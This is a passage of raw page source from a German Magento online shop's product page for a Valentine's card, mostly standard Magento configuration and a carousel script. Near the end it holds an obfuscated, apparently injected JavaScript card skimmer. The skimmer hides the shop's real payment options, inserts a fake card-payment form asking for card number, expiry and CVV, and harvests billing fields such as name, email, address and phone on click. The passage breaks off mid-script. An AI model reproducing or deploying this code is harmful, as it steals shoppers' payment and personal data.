                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/2782\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2782","catalog_product_view_sku_95-1096"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/valentinstag-valentinstagskarte-papierschiff-95-1096.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2782":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2782\\\/\",\"data\":{\"product\":\"2782\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2782\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2782\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvdmFsZW50aW5zdGFnLXZhbGVudGluc3RhZ3NrYXJ0ZS1wYXBpZXJzY2hpZmYtOTUtMTA5Ni5odG1s\"}}","required_options":null},"price_info":{"final_price":2.8,"max_price":2.8,"max_regular_price":2.8,"minimal_regular_price":2.8,"special_price":null,"minimal_price":2.8,"regular_price":2.8,"formatted_prices":{"final_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.3529401764706,"max_price":2.3529401764706,"max_regular_price":2.3529401764706,"minimal_regular_price":2.3529401764706,"special_price":2.3529401764706,"minimal_price":2.3529401764706,"regular_price":2.3529401764706,"formatted_prices":{"final_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">2,80\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/9\/5\/95_95-1096.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Valentinstagskarte Papierschiff.","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/9\/5\/95_95-1096.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Valentinstagskarte Papierschiff.","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/9\/5\/95_95-1096.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Valentinstagskarte Papierschiff.","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/9\/5\/95_95-1096.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Valentinstagskarte Papierschiff.","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/9\/5\/95_95-1096.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Valentinstagskarte Papierschiff.","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/9\/5\/95_95-1096.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Valentinstagskarte Papierschiff.","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/valentinstag-valentinstagskarte-papierschiff-95-1096.html","id":2782,"name":"Valentinstagskarte Papierschiff.","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2782,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvdmFsZW50aW5zdGFnLXZhbGVudGluc3RhZ3NrYXJ0ZS1wYXBpZXJzY2hpZmYtOTUtMTA5Ni5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 